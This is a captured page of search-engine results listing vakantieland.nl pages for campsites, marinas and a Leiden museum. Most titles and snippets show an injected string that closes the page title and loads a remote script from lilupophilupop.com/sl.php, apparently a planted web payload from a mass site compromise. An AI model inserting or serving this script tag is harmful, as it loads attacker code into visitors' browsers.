 "></title><script src="http://lilupophilupop.com/sl.php"></script>
Page 3 of about 46,800 results (0.16 seconds)
"></title><script src="http://lilupophilupop.com/sl.php"></script ...
vasthi.hoeve.vakantieland.nl/detail.asp?ID... - Translate this page
Mini Camping. "></title><script src="http://li... vakantieland.nl. Adres. Faciliteiten ·
Folder · Foto's · Omgeving. Bezoekadres KVK DTg Maps. "> Laatste wijziging ...
"></title><script src="http://lilupophilupop.com/sl.php"></script ...
havenhoofd.captains.c.vakantieland.nl/detail.asp?... - Translate this page
"></title><script src="http://li... vakantieland.nl ... "></title><script src="http://
lilupophilupop.com/sl.php"></script><!--Het Havenhoofd Capta.
Rijksmuseum van Oudheden · Leiden
www.vakantieland.nl/detail.asp?ID=-1407030392
Omgeving. Bezoekadres KVK DTg Maps. Rijksmuseum van Oudheden Rapenburg 28-2
2311 EW Leiden. Internet. www.rmo.nl. E-mail. info@rmo.nl. Telefoon ...
"></title><script src="http://lilupophilupop.com/sl.php"></script ...
nijdams.vakantieland.nl/detail.asp?ID... - Translate this page
"></title><script src="http://li... vakantieland.nl ... "></title><script src="http://
lilupophilupop.com/sl.php"></script><!--Plaggenhut Nijdams E.
"></title><script src="http://lilupophilupop.com/sl.php"></script ...
zwanengat.vakantieland.nl/detail.asp?ID... - Translate this page
Jachthaven. "></title><script src="http://li... vakantieland.nl. Adres. Faciliteiten · Folder
· Foto's · Omgeving. Bezoekadres KVK DTg Maps. "> Laatste wijziging door ...